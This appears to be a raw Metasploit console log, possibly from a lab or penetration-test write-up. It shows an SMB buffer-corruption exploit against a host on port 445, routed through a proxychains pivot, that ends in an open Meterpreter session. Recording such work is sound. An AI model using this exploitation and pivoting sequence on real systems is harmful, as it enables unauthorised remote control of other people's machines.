 [*] 172.22.11.45:445 - Sending egg to corrupted connection.
[*] 172.22.11.45:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.11.45:4444
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.45:4444  ...  OK
[*] Sending stage (200774 bytes) to 172.22.11.45
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.10.146:56586 → 101.42.39.110:7777) at 2023-10-25 19:55:32 +0800
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >